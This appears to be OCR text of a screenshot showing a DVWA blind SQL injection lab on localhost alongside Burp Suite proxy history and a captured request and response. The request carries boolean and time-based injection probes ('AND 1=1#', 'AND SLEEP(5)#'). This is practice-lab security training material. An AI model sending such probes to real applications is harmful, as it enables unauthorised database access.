 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+1%3D1%23&Submit=Submit#
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
s
et DB
njection
on
APTCHA
on
on (Blind)
on IDs
ted)
l)
s
Attacks
on Bypass
Redirect
hy
rity
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific exte... Search Filter on
# Host Method URL Params Edited Status code Length MIME type Extensio
16 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
17 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
18 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031 HTML
Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+1%3D1%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27+AND+SLEEP%285%29%23&Submit=Submi
t
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Sep 2026 01:44:46 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4703
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html;charset=utf-8
12
13 <!DOCTYPE html>
14
15 <html lang="en-GB">
16
17 <head>
18 <meta http-equiv="Content-Type" content=
"text/html; charset=UTF-8" />
19
20 <title>
Vulnerability: SQL Injection (Blind)
:: Damn Vulnerable Web Application
(DVWA)
</title>
21
22 <link rel="stylesheet" type="text/css"
href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href=
"../../favicon.ico" />
25
Search 0 highlights
Inspector
Notes
Event log (2) All issues (11) Memory: 178.9MB of 972.0MB